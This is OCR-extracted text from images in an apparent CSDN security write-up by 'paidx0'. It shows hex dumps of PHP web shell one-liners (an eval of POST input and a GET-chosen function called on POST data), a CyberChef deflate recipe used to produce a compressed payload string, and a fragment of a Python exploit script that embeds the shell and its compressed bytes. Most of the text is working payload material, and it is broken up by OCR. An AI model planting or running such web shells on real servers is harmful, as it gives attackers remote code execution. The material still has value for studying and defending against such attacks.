 t 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ANSI ASCII
00 5B 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B 31 5D 29 3B [<?=$_GET[0]($_POST[1]);
24 3F 3E 58 00 00 ?>X
CSDN @paidx0
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ANSI ASCII
5B 3C 3F 3D 45 56 41 4C 28 24 5F 50 4F 53 54 5B 31 5D 29 3B 20 20 20 20 [<?=EVAL($_POST[1]);
3F 3E 58 00 00 ?>X
CSDN @paidx0
费
修改后要保证长度不变，然后复制出来，替换回去
From Hex
Delimiter
Auto
Raw Deflate
Compression type
Fixed Huffman Coding
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansi...
Adaptive
Resize buffer after
decompression
Verify result
To Hex
Delimiter
None
Bytes per line
0
5B3C3F3D4556414C28245F504F53545B315D293B202020203F3E580000
Output
1
a39f67641d201612546f112e29152b2167226b505050506f5f5310
CSDN @paidx0
print("[+] Payload Failed to Generate...exiting")
exit(1)
elif "php" in method:
# PHP payload
print("[+] PHP Method Selected. Using 'idontplaywithdarts' payload")
text_payload = b"[<?=EVAL($_POST[1]);    ?>X"
payload = b"a39f67641d201612546f112e29152b2167226b505050506f5f5310"